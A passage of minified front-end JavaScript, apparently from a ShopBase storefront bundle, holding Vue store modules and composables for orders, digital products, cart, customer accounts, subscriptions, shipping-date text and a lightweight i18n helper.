il=(e=>(e.FETCH_ORDERS="fetchOrders",e.FETCH_ORDER="fetchOrder",e.ORDER_STATUS="orderStatus",e))(il||{});const vI={setOrders(e,t){e.orders=t.orders,e.count=t.count},setOrder(e,t){e.order=t}},bI={async fetchOrder({commit:e},t){try{const n=await this.$http.get("/customer/next/order/".concat(t.id,".json?token=").concat(t.token));return n.data.result&&e("setOrder",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}},async orderStatus(e,t){try{const n=await this.$http.get("/checkout/".concat(t,"/info.json"));return n&&n.status==200?n.data:Promise.resolve()}catch(n){return Promise.reject(n)}},async fetchOrders({commit:e},t){try{const n=await this.$http.get("/customer/next/orders.json?token=".concat(t.token,"&page=").concat(t.page,"&limit=").concat(t.limit));return n.data.result&&e("setOrders",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}}};function EI(){return{namespaced:!0,state:{order:{},orders:new Array,count:0},mutations:vI,actions:bI}}var Qy=(e=>(e.VALIDATE="validate",e))(Qy||{});const SI={async validate(e,t){try{const n=await this.$http.post("/catalog/next/validate.json",{body:{password:t.password}}),r=n.data.result.hash!=="";return r&&this.$cookie.set(xa,n.data.result.hash,{expires:Ye(7)}),Promise.resolve(r)}catch(n){return Promise.reject(n)}}};function wI(){return{namespaced:!0,actions:SI}}var Dn=(e=>(e.FETCH_DIGITAL_PRODUCTS="fetchDigitalProducts",e.FETCH="fetch",e.SUBMIT_LECTURE="submitLecture",e.FETCH_PRESIGNED_URL="fetchPresignedUrl",e.FETCH_OFFER_PRODUCT="fetchOfferProduct",e.SUBMIT_QUESTION="submitQuestion",e.UPLOAD_MULTI_IMAGE="uploadMultiImage",e.SUBMIT_BUYER_FEEDBACK="submitBuyerFeedback",e))(Dn||{}),ev=(e=>(e.SET_DIGITAL_PRODUCTS="setDigitalProducts",e.SET_DIGITAL_PRODUCT="setDigitalProduct",e.SET_OFFER_PRODUCT="setOfferProduct",e.SET_FETCHING_OFFER="setFetchingOffer",e.SET_LECTURE_QUIZ="setLectureQuiz",e.SET_CHECKOUT_INFO_RESPONSE="setCheckoutInfoResponse",e.SET_MULTI_IMAGE="setMultiImage",e))(ev||{});const TI={setDigitalProducts(e,t){t.infinite&&e.digitalProducts?(e.digitalProducts.list=[...e.digitalProducts.list,...t.digitalProducts.list],e.digitalProducts.count=t.digitalProducts.count):e.digitalProducts=t.digitalProducts},setDigitalProduct(e,t){e.digitalProduct=t},setOfferProduct(e,t){e.offerProduct=t},setFetchingOffer(e,t){e.fetchingOffer=t},setLectureQuiz(e,t){var r,o,s;const n=(s=(o=(r=e.digitalProduct)==null?void 0:r.sections)==null?void 0:o.find(i=>i.id===t.section_id))==null?void 0:s.lectures.find(i=>i.id===t.id);n&&(n.quiz=t.quiz)},setCheckoutInfoResponse(e,t){e.getCheckoutInfoResponse=t},setMultiImage(e,t){e.multiImageFormFeedback=t}},CI={async fetchDigitalProducts({commit:e},t){try{const n={"X-ShopBase-Access-Token":""};t.data.preview&&(n["X-ShopBase-Access-Token"]=t.data.token,delete t.data.token);const r=await this.$http.get("/digital-products/products.json?".concat(Ue(t.data)),{headers:n});return t.key&&r.data&&e("setDigitalProducts",{infinite:t.data.infinite,digitalProducts:r.data.result}),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetch({commit:e},t){try{const n=t.preview?{"X-ShopBase-Access-Token":t.token}:{"X-DP-Customer-Token":t.token},r=await this.$http.get("/digital-products/product/".concat(t.id,".json?is_get_questions=").concat(t.is_get_questions||!1),{headers:n});return r.data&&e("setDigitalProduct",r.data.result),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitLecture(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/digital-products/lecture-action.json",{headers:{"X-DP-Customer-Token":t.token},body:t})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async fetchPresignedUrl(e,t){try{const n=await this.$http.get("/digital-products/get-object.json?".concat(Ue(t)));if(n.data)return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchOfferProduct({commit:e},t){try{const n=await this.$http.get("/offers/product.json?".concat(Ue(t)));return n.data&&e("setOfferProduct",n.data),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async submitQuestion({commit:e},t){var n,r,o;try{const s=t.lecture_id&&!t.question_version?"quiz-action":"question-action",i=await this.$http.post("/digital-products/".concat(s,".json"),{headers:{"X-DP-Customer-Token":t.token},body:t});t.lecture_id&&((n=i.data.result)!=null&&n.lecture)&&((r=i.data.result)!=null&&r.quiz)&&e("setLectureQuiz",{id:i.data.result.lecture.id,section_id:i.data.result.lecture.section_id,quiz:i.data.result.quiz});const a=((o=i.data)==null?void 0:o.code)===200;return Promise.resolve(a)}catch(s){return Promise.reject(s)}},async uploadMultiImage({commit:e},t){var n;try{const r=new FormData;t.forEach(s=>{r.append("file",s)});const o=await this.$http.post("/upload/multi.json",{body:r});o.data&&e("setMultiImage",(n=o.data)==null?void 0:n.images)}catch(r){return Promise.reject(r)}},async submitBuyerFeedback({commit:e},t){try{const n={product_id:t.product_id,type:t.type,feed_back:t.feed_back,proof:t.proof,order_id:t.order_id,report_type:t.report_type};await this.$http.post("/digital-products/buyer-feedbacks.json",{headers:{"X-DP-Customer-Token":t.token},body:n})}catch(n){return Promise.reject(n)}}};function PI(){return{namespaced:!0,state:{digitalProducts:{},digitalProduct:{},offerProduct:{},fetchingOffer:!1,getCheckoutInfoResponse:{},multiImageFormFeedback:[]},mutations:TI,actions:CI}}const tv=Symbol.for("store-injection-key");function kI(){let e="1";return e="36226",VC({strict:!1,state:{layout:"default",location:{country_code:""},shop:{},subscription:{enable:!1},versionId:e},actions:sI,mutations:oI,getters:iI,modules:{product:hP(),collection:Nk(),customer:Rk(),cart:hk(),shopTheme:Gk(),thirdPartyApp:uI(),blog:Fk(),landing:pI(),policy:Vk(),page:yI(),order:EI(),password:wI(),digitalProduct:PI()}})}function je(){return CC(tv)}/*!
  * vue-i18n-lite v1.0.2
  * (c) 2021 Erik Pham
  * @license MIT
  */const II=["__proto__","prototype","constructor"];function AI(e){const t=typeof e;return e!==null&&(t==="object"||t==="function")}function $I(e){return!(Array.isArray(e)?e.length:Object.keys(e).length)}function RI(e){return!e.some(t=>II.indexOf(t)!==-1)}function OI(e){const t=e.split("."),n=[];for(let r=0;r<t.length;r++){let o=t[r];for(;o[o.length-1]==="\\"&&t[r+1]!==void 0;)o=o.slice(0,-1)+".",o+=t[++r];n.push(o)}return RI(n)?n:[]}function rh(e,t){if(!AI(e))return"";const n=OI(t);if(n.length===0)return"";let r=Object.assign({},e);for(let o=0;o<n.length;o++){if(typeof r[n[o]]=="string")return r[n[o]];if(r=r[n[o]],r==null){if(o!==n.length-1)return"";break}}return""}function xI(e,t){if(Array.isArray(t)){const n={},r=[...e.matchAll(/{(.+?)}/g)];return r&&r.forEach((o,s)=>{t[s]&&(n[o[1]]=t[s])}),n}return t}function LI(e,t){for(const n in t)e=e.replace("{".concat(n,"}"),String(t[n]));return e}function nv(e,t){return Object.keys(t).forEach(n=>{t[n]instanceof Object&&n in e&&(t[n]={...t[n],...nv(e[n],t[n])})}),{...e||{},...t}}const NI=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",DI=e=>NI?Symbol(e):"_vt_"+e,rv=DI("i18n");function MI(){return Xe(rv)}function FI(e){const t=Object.assign({locale:"en",fallbackLocale:"en",messages:{}},e),n=A(t.locale),r=Pe({});return Object.entries(t.messages).forEach(([o,s])=>{r[o]=s}),{t(o,s){if(!o)return"";const i=typeof s=="string"&&s?s:n.value;let a=rh(r[i],o)||rh(r[t.fallbackLocale],o);if(s&&typeof s!="string"){const c=xI(a,s);$I(c)||(a=LI(a,c))}return a||o},current:Vn(n),options:Vn(e||{}),install(o){const s=this;o.config.globalProperties.$t=s.t,o.provide(rv,s)},changeLocale(o){n.value=o},setLocaleMessage(o,s){r[o]=nv(Ee(r[o]||{}),s)},getLocaleMessage(o){return r[o]||{}}}}const oh={af:"ZA",am:"ET",ar:"AE",as:"IN",az:"AZ",ba:"RU",be:"BY",bg:"BG",bn:"BD",br:"FR",bs:"Latn-BA",ca:"ES",co:"FR",cs:"CZ",cy:"GB",da:"DK",de:"AT",dsb:"DE",dv:"MV",el:"CY",en:"US",es:"AR",et:"EE",eu:"ES",fa:"IR",fi:"FI",fil:"PH",fo:"FO",fr:"BE",fy:"NL",ga:"IE",gd:"GB",gl:"ES",gsw:"FR",gu:"IN",ha:"Latn-NG",he:"IL",hi:"IN",hr:"BA",hsb:"DE",hu:"HU",hy:"AM",id:"ID",ig:"NG",ii:"CN",in:"ID",is:"IS",it:"CH",iu:"Latn-CA",iw:"IL",ja:"JP",ka:"GE",kk:"KZ",kl:"GL",km:"KH",kn:"IN",ko:"KR",ky:"KG",lb:"LU",lo:"LA",lt:"LT",lv:"LV",mi:"NZ",mk:"MK",ml:"IN",mn:"MN",moh:"CA",mr:"IN",nb:"NO",nso:"ZA",oc:"FR",pa:"IN",ps:"AF",pt:"BR",rm:"CH",ro:"MO",ru:"RU",rw:"RW",sa:"IN",se:"FI",si:"LK",sq:"AL",sw:"KE",th:"TH",tk:"TM",tn:"ZA",tr:"TR",tzm:"Latn-DZ",ug:"CN",uk:"UA",ur:"PK",uz:"Latn-UZ",vi:"VN",wo:"SN",xh:"ZA",yo:"NG",zh:"CN",zu:"ZA"};function sh(e,t,n,r){const o=MI(),s=oh[o==null?void 0:o.current.value]?(o==null?void 0:o.current.value)+"-"+oh[o==null?void 0:o.current.value]:"en-US";if(!e.min_shipping_time&&!e.max_shipping_time)return"";e.min_shipping_time==0&&(e.min_shipping_time=e.max_shipping_time),e.max_shipping_time<e.min_shipping_time&&(e.max_shipping_time=e.min_shipping_time);let i=e.min_shipping_time,a=e.max_shipping_time;const c=n?Wn(n).toDate():new Date,u=n?Wn(n).toDate():new Date;let d=0,l=0;r&&(d=r.min_processing_time,l=r.max_processing_time,d===0&&(d=l),l<d&&(l=d)),t.excludeNonBusinessDay&&(t.isPlusBase?d==0&&l==0||(i=Fi(Ye(d,c),i)+d,a=Fi(Ye(l,u),a)+l):(i=Fi(c,i+d),a=Fi(u,a+l)));const f=Ts(Ye(i,c),"MMM")===Ts(Ye(a,u),"MMM"),p=Ts(Ye(i,c),"YYYY")===Ts(Ye(a,u),"YYYY");let h="long";t.monthFormat&&(h=t.monthFormat);const m=Ye(i,c).toLocaleDateString(s,p||!t.isShowYear?{month:h,day:"2-digit"}:{month:h,day:"2-digit",year:"numeric"});if(t.hideEndDate)return m;let g={};i===a||!p?g=t.isShowYear||!p?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:!f||t.isShowFullMonth?g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit"};const S=Ye(a,u).toLocaleDateString(s,g);return i===a?S:m+" - "+S}function JF(e,t){if(e<7)return 1;const n=e/7;return t&&t>0&&e%7>=t?Math.ceil(n):Math.floor(n)}const BI=()=>{const e=je(),{$isPreview:t}=Ze(),[n,{loading:r,error:o}]=ie((c,u)=>e.dispatch("product/".concat(En.FETCH_ETA_SHIPPING_TIME),{variantId:c,productId:u,isPreview:t.value})),s=O(()=>e.state.product.etaShippingTimeByVariantId);return{loading:r,error:o,etaShippingTimeByVariantId:s,fetch:n,getEtaShippingTimeByVariantId:c=>s.value[c],convertShippingToText:(c,u)=>{const d={...c};if(c.min_processing_time||c.max_processing_time){const l={min_processing_time:c.min_processing_time,max_processing_time:c.max_processing_time};return sh(d,u,void 0,l)}return sh(d,u)}}},HI=()=>{const e=Ty(),t=je(),[n,{loading:r,error:o}]=ie(c=>t.dispatch("product/".concat(En.FETCH),c)),[s]=ie(c=>t.dispatch("product/".concat(En.FETCH_PRODUCT_PERSONALIZE),c));return{fetch:n,fetchProductPersonalize:s,getProductByHandle:c=>t.getters["product/".concat(Kr.GET_PRODUCT_BY_HANDLE)](c),getProductByVariantId:(c,u)=>t.getters["product/".concat(Kr.GET_PRODUCT_BY_VARIANT_ID)](c,u),loading:r,error:o,isPreviewPersonalize:O(()=>e.query.preview_personalize==="true"),product:O(()=>t.state.product.product),productPersonalize:O(()=>t.state.product.productPersonalize),loadedProduct:O(()=>t.state.product.loadedProduct)}},ov=(e="products")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("product/".concat(En.FETCH_PRODUCTS),{data:s,key:e,page:s.page}));return{fetch:n,loading:r,error:o,products:O(()=>t.state.product.products[e]||{items:[],count:0}),productsAll:O(()=>t.state.product.products)}},jI=()=>{const e=je(),{$cart:t,useCart:n,useDiscount:r,useProduct:o,$isPreview:s,$resolveRoute:i,$http:a}=Ze(),{addCartItems:c,errors:u}=n(),{getCheckoutRoute:d}=r(),{getProductByVariantId:l}=o(),f=y=>e.getters["product/".concat(Kr.GET_VARIANT_SELECTOR_BY_SECTION_ID)](y),p=y=>{e.commit("product/".concat(La.SET_VARIANT_SELECTOR),y)},h=async y=>{e.commit("product/".concat(La.UPDATE_VARIANT_SELECTOR),y)},m=(y,_)=>{h({selectorId:y,fields:[{key:"validate",value:_}]})},g=async y=>{const _=f(y),w=_.validate?await _.validate():_.is_valid;return w||await h({selectorId:y,fields:[{key:"is_valid",value:!1}]}),w},S=async(y,_,w)=>{var j,R,I,U,k;const v=_==="add-to-cart";if(s.value||!await g(y))return;const P=f(y),x=(j=P.metadata)==null?void 0:j.subscription;x&&(w=w||{},w.subscription=x);const H={cartItems:[{variant_id:Number(P.variant.id||0),qty:P.quantity||1,properties:P.properties||[],metadata:w,product_id:Number(P.product_id||0)}],from:_,options:{ignoreCartSettings:!v}};await c(H);const Z=await l(P.variant.id||0,P.product_id),F=!u.addCartItems&&!v&&_!=="express-checkout",W={shop_id:e.state.shop.id,type:"Info",message:"Log ATC",url:typeof window<"u"?window.location.href:e.state.url,errors:u.addCartItems,isAddToCart:v,action:_,isGotoCo:F,cartToken:(R=t.value)==null?void 0:R.token,checkoutToken:(I=t.value)==null?void 0:I.checkoutToken,variantId:P.variant.id,productId:P.product_id,selectedProperties:P.properties,product_custom_options:Z?Z.custom_options:null,redirect:i(d({token:(U=t.value)==null?void 0:U.token,checkoutToken:(k=t.value)==null?void 0:k.checkoutToken}))};a.post("/pod/log-err-sf.json",{body:W}),F&&b()},b=()=>{const y={token:t.value.token,checkoutToken:t.value.checkoutToken};window.open(i(d(y)).href,"_self")};return{updateVariantSelectorByFields:h,updateVariantSelector:p,getVariantSelector:f,addToCart:S,setValidateCallback:m,validateBeforeAddCart:g,gotoCheckoutPage:b}},XF=e=>{const t=e;let n={};const{fetch:r}=ov(),o=i=>{t.page=1,Object.entries(i).forEach(([a,c])=>{n[a]=c}),r(t).then().catch()},s=(i,a)=>{var d,l;let c=-1,u="";switch(i){case"price":n=se({},n,{from_price:null,to_price:null});break;case"availability":n.availability=!1;break;default:u=i in n?i:"custom-tags",c=(d=n[u])==null?void 0:d.findIndex(f=>f===a),c>=0&&((l=n[u])==null||l.splice(c,1));break}r(t).then().catch()};return{onRemoveAllFilter(){},enabled:O(()=>!1),onRemoveFilter:s,onFilter:o}},VI=(e="collections")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("collection/".concat(Fa.FETCH),{data:s,key:e}));return{fetch:n,loading:r,error:o,collections:O(()=>t.state.collection.collections[e]),loadedFilters:O(()=>t.state.collection.loadedFilters)}},UI=()=>{const e=je(),[t,{loading:n,error:r}]=ie(o=>e.dispatch("password/".concat(Qy.VALIDATE),o));return{validate:t,loading:n,error:r}},WI=()=>{const e=je(),t=Pe({fetchPolicy:A(!1),submitDmca:A(!1)}),n=Pe({fetchPolicy:A(!1),submitDmca:A(!1)});return{fetchPolicy:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(Ba.FETCH),s));return n.fetchPolicy=c,t.fetchPolicy=a,i()},submitDmca:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(Ba.SUBMIT_DMCA),s));return n.submitDmca=c,t.submitDmca=a,i()},loadings:t,errors:n,policy:O(()=>e.state.policy.policy),loadedPolicy:O(()=>e.state.policy.loadedPolicies)}},qI=()=>{const e=je(),{$tracking:t}=Ze(),n=Pe({login:A(!1),register:A(!1),changePassword:A(!1),activateCustomer:A(!1),updateCustomer:A(!1),updateResetPassword:A(!1),resetPassword:A(!1),fetchCustomer:A(!1),subscribe:A(!1),logout:A(!1),checkPassword:A(!1),createPassword:A(!1),fetchCountries:A(!1),fetchRedirectLink:A(!1),submitEmail:A(!1),verifyOtpSignIn:A(!1)}),r=Pe({login:A(null),register:A(null),changePassword:A(null),activateCustomer:A(null),updateCustomer:A(null),updateResetPassword:A(null),resetPassword:A(null),fetchCustomer:A(null),subscribe:A(null),logout:A(null),checkPassword:A(null),createPassword:A(null),fetchCountries:A(null),fetchRedirectLink:A(null),submitEmail:A(null),verifyOtpSignIn:A(null)});return{login:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.LOGIN),_));r.login=C,n.login=v;const P=await w();return r.login||t.event(Fe.Login,{extra:{customer_id:P.customer_id,email:_.username}}),P},logout:()=>{const[_,{loading:w,error:v}]=ie(()=>e.dispatch("customer/".concat(tt.LOGOUT)));return r.logout=v,n.logout=w,_()},register:async _=>{var x;const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.REGISTER),_));r.register=C,n.register=v;const P=await w();return r.register||t.event(Fe.Register,{extra:{customer_id:(x=P.result)==null?void 0:x.id,email:_.email}}),P},changePassword:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.CHANGE_PASSWORD),_));return r.changePassword=C,n.changePassword=v,w()},activateCustomer:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.ACTIVATE_CUSTOMER),_));r.activateCustomer=C,n.activateCustomer=v;const P=await w();return r.activateCustomer||t.event(Fe.Register,{extra:{customer_id:P.customer_id}}),P},updateCustomer:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_CUSTOMER),_));return r.updateCustomer=C,n.updateCustomer=v,w()},updateResetPassword:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_RESET_PASSWORD),_));return r.updateResetPassword=C,n.updateResetPassword=v,w()},resetPassword:async(_,w=!1)=>{const[v,{loading:C,error:P}]=ie(()=>e.dispatch("customer/".concat(tt.RESET_PASSWORD),{email:_,is_digital_product:w}));return r.resetPassword=P,n.resetPassword=C,v()},fetchCustomer:async()=>{const[_,{loading:w,error:v}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_CUSTOMER)));return r.fetchCustomer=v,n.fetchCustomer=w,_()},subscribeNewsletter:_=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.SUBSCRIBE_NEWSLETTER),_));return r.subscribe=C,n.subscribe=v,w()},checkPassword:async _=>{const[w]=ie(()=>e.dispatch("customer/".concat(tt.CHECK_PASSWORD),_));return w()},createPassword:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.CREATE_PASSWORD),_));return r.createPassword=C,n.createPassword=v,w()},fetchCountries:()=>{const[_,{loading:w,error:v}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_COUNTRY_TRANSLATE)));return r.fetchCountries=v,n.fetchCountries=w,_()},fetchRedirectLink:async _=>{const[w]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_REDIRECT_LINK),_));return w()},submitEmail:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.SUBMIT_EMAIL),_));return r.submitEmail=C,n.submitEmail=v,w()},verifyOtpSignIn:async _=>{const[w,{loading:v,error:C}]=ie(()=>e.dispatch("customer/".concat(tt.VERIFY_OTP_SIGN_IN),_));return r.verifyOtpSignIn=C,n.verifyOtpSignIn=v,w()},customer:O(()=>e.state.customer.customer),countries:O(()=>e.state.customer.country_data),loadings:n,errors:r}},ZI=()=>{const e=Pe({fetchOrders:A(!1),fetchOrder:A(!1)}),t=Pe({fetchOrders:A(null),fetchOrder:A(null)}),n=je();return{fetchOrders:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(il.FETCH_ORDERS),s));return e.fetchOrders=a,t.fetchOrders=c,i()},fetchOrder:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(il.FETCH_ORDER),s));return e.fetchOrder=a,t.fetchOrder=c,i()},orders:O(()=>n.state.order.orders),order:O(()=>n.state.order.order),count:O(()=>n.state.order.count),loadings:e,errors:t}},GI=()=>{const{$http:e,$shop:t,$subscription:n,useVariantSelector:r}=Ze(),o=d=>{const[l]=ie(async()=>{try{const f=new URLSearchParams(d);return(await e.get("/v3/subscription/list?".concat(f.toString()))).data}catch(f){return f}});return l()},{getVariantSelector:s}=r();return{fetchSubscriptions:o,fetchSubscription:d=>{const[l]=ie(async()=>{try{return(await e.get("/v3/subscription/detail?subscription_id=".concat(d.id))).data}catch(f){return f}});return l()},fetchOrdersBySubscriptionId:d=>{const[l]=ie(async()=>{try{const f=Ue(d),p="/v3/subscription/orders?".concat(f,"&shop_id=").concat(t.value.id);return(await e.get(p)).data}catch(f){return f}});return l()},updateSubscription:(d,l)=>{const[f]=ie(async()=>{try{const p="/v3/subscription/detail?subscription_id=".concat(d.id);return(await e.put(p,{body:l})).data}catch(p){return p}});return f()},calculateVariantPrices:(d,l)=>{var w;if(!n.value||!n.value.enable)return{subscriptionPrice:null,compareAtPrice:null};if(!d||!d.selling_plan_allocations)return{subscriptionPrice:null,compareAtPrice:null};const f=O(()=>s("page-data-".concat(l.id)));let p=0;const h={},m={};for(const v of d.selling_plan_allocations)p=v.selling_plan_group_id,h[v.selling_plan_id]=v.price,m[v.selling_plan_id]=v;if(p===0)return{subscriptionPrice:null,compareAtPrice:null};const g=(w=l==null?void 0:l.selling_plan_groups)==null?void 0:w.find(v=>v.id===p);if(!g)return{subscriptionPrice:null,compareAtPrice:null};let S="";if(f.value&&f.value.metadata){const v=f.value.metadata.subscription;v&&v.selling_plan_id&&(S=v.selling_plan_id);const C=m[S];if(C&&!C.enable_discount)return{subscriptionPrice:null,compareAtPrice:null}}const b=g.selling_plans.find(v=>v.id===S);if(!b)return{subscriptionPrice:null,compareAtPrice:null};const y=Math.max(d.price,d.compare_at_price||0);let _=h[b.id];return _<0&&(_=0),{subscriptionPrice:_,compareAtPrice:y}}}},ih=(e,t)=>{const n=je(),[r,{loading:o,error:s}]=ie(i=>n.dispatch("shopTheme/".concat(Lc.FETCH),{handle:i,template:t?t.value:"default"}));return{fetch:r,loading:o,error:s,sections:O(()=>n.getters["shopTheme/getSections"]({handle:e,template:t?t.value:"default"}))}},zI=()=>{const e=je(),t=Pe({fetchCart:A(!1),addCartItems:A(!1),updateCartItems:A(!1),changeCartItem:A(!1),removeCartItem:A(!1),clearAll:A(!1),createCart:A(!1),createCartWithItems:A(!1),fetchDiscount:A(!1)}),n=Pe({fetchCart:A(null),addCartItems:A(null),updateCartItems:A(null),changeCartItem:A(null),removeCartItem:A(null),clearAll:A(null),createCart:A(null),createCartWithItems:A(null),fetchDiscount:A(null)});return{fetchCart:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_CART),p));return n.fetchCart=g,t.fetchCart=m,h()},addCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),p));return n.addCartItems=g,t.addCartItems=m,h()},updateCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.UPDATE_CART_ITEMS),p));return n.updateCartItems=g,t.updateCartItems=m,h()},changeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),p));return n.changeCartItem=g,t.changeCartItem=m,h()},removeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),p));return n.removeCartItem=g,t.removeCartItem=m,h()},removeCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEMS),p));return n.removeCartItem=g,t.removeCartItem=m,h()},clearAll:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CLEAR_ALL),p));return n.clearAll=g,t.clearAll=m,h()},createCart:async()=>{const[p,{loading:h,error:m}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART)));return n.createCart=m,t.createCart=h,p()},createCartWithItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART_WITH_ITEMS),p));return n.createCartWithItems=g,t.createCartWithItems=m,h()},fetchDiscount:async()=>{const[p]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_DISCOUNT)));return p()},cartItems:O(()=>e.state.cart.cart.items),loadings:t,errors:n,cartReady:O(()=>e.state.cart.cartReady)}};var KI=Object.defineProperty,YI=Object.defineProperties,JI=Object.getOwnPropertyDescriptors,ah=Object.getOwnPropertySymbols,XI=Object.prototype.hasOwnProperty,QI=Object.prototype.propertyIsEnumerable,ch=(e,t,n)=>t in e?KI(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,vs=(e,t)=>{for(var n in t||(t={}))XI.call(t,n)&&ch(e,n,t[n]);if(ah)for(var n of ah(t))QI.call(t,n)&&ch(e,n,t[n]);return e},uu=(e,t)=>YI(e,JI(t));const e0=()=>!0,t0="",uh={$invalid:!1,$errors:[],$messages:[],$test:()=>{},$reset:()=>{}},lh=e=>Object.prototype.toString.call(e)==="[object Object]",n0=(e,t)=>{const n=Pe({}),r=Pe({}),o=Pe({}),s=O(()=>i(o,n)),i=(l,f)=>{const p=uu(vs({},uh),{$dirty:!1}),h=Object.keys(l);let m=[],g=[];const S=(b,y)=>{!b.$dirty&&y.$dirty&&(b.$dirty=!0),!b.$invalid&&y.$invalid&&(b.$invalid=!0),b.$errors=[...b.$errors,...y.$errors],b.$messages=[...b.$messages,...y.$messages],m=[...m,y.$test],g=[...g,y.$reset]};return h.forEach(b=>{if(lh(l[b])&&!((y,_)=>y[_]!==void 0)(l[b],"$invalid")){const y=i(l[b],f[b]);p[b]=vs({},y),S(p,y)}else p[b]=vs({},l[b]),p[b].$dirty=f[b],S(p,p[b])}),p.$test=()=>{m.forEach(b=>b())},p.$reset=()=>{g.forEach(b=>b())},p},a=(l,f,p,h,m)=>{Object.keys(l).forEach(g=>{if(lh(l[g])){h[g]={},p[g]=Pe({}),m[g]=Pe({});const b=[l[g],f[g],p[g],h[g],m[g]];return a(...b)}p[g]=!1,h[g]=l[g];const S={data:l,rules:f,dirt:p,rawData:h,entries:m};m[g]=uu(vs({},uh),{$reset:()=>u(S,g),$test:()=>c(S,g)})})},c=(l,f)=>{const{data:p,rules:h,dirt:m,rawData:g,entries:S}=l;m[f]=m[f]||p[f]!==g[f];let b=[],y=[];const _=h[f];_&&(_.forEach(w=>{const{$test:v=e0,$message:C=t0,$key:P}=w;if(!v(p[f])){const x=typeof C=="function"?C(p[f]):C;y=[...y,x],b=[...b,{name:P}]}}),S[f]=uu(vs({},S[f]),{$errors:b,$messages:y,$invalid:!!b.length}))},u=(l,f)=>{const{dirt:p}=l;p[f]=!1},d=()=>{a(et(e)?e.value:e,et(t)?t.value:t,n,r,o)};return d(),Ge(e,d),Ge(t,d),{result:s,test:s.value.$test,reset:s.value.$reset}},Fd=()=>{const{$http:e,$logger:t}=Ze(),[n,{loading:r,error:o}]=ie(async(s,i="")=>{try{const a=await cT(s),c={"X-Filename":encodeURIComponent(s.name),"Content-Type":s.type,"X-Type":i},u=await e.post("/upload.json",{headers:c,body:a});return Promise.resolve(u.data)}catch(a){return t.error("Upload file error","upload",a),Promise.reject(a)}});return{uploadFile:n,loading:r,error:o}},r0=e=>{const{$http:t,$shop:n,$t:r,$inABTesting:o}=Ze(),{uploadFile:s}=Fd(),i=o("show_template_block_plb_pb"),a=o("update_express_checkout"),c=n.value.platform.printbase||n.value.platform.plusbase||i,u=[{key:"issue_not_receive_order",value:"I have not received my order"},{key:"issue_claim_order",value:"I want to claim my order"},{key:"issue_cancel_order",value:"I want to cancel my order"},{key:"issue_update_order",value:"I want to update my order"},{key:"issue_question_product_collection",value:"I have a question about a product/collection"},{key:"issue_not_receive_email",value:"I have not received my confirmation email"},{key:"issue_others",value:"Other reasons"}],d=[{value:"the_delivery_date_is_not_yet_due",type:"issue_not_receive_order"},{value:"the_delivery_date_has_passed_but",type:"issue_not_receive_order"},{value:"tracking_info_is_delivered_but",type:"issue_not_receive_order"},{value:"product_does_not_fit",type:"issue_claim_order"},{value:"poor_quality",type:"issue_claim_order"},{value:"incorrect_product_or_quantity_or_color",type:"issue_claim_order"},{value:"product_does_not_work",type:"issue_claim_order"},{value:"product_is_damaged",type:"issue_claim_order"},{value:"others",type:"issue_claim_order"},{value:"i_want_to_update_billing_address",type:"issue_update_order"},{value:"i_want_to_update_my_address",type:"issue_update_order"},{value:"i_want_to_update_items_variant",type:"issue_update_order"},{value:"i_want_to_update_both_address_and_items_variant",type:"issue_update_order"},{value:"i_want_to_change_my_shipping_address",type:"issue_cancel_order"},{value:"i_want_to_remove_items_in_my_order",type:"issue_cancel_order"},{value:"price_too_high",type:"issue_cancel_order"},{value:"shipping_time_too_long",type:"issue_cancel_order"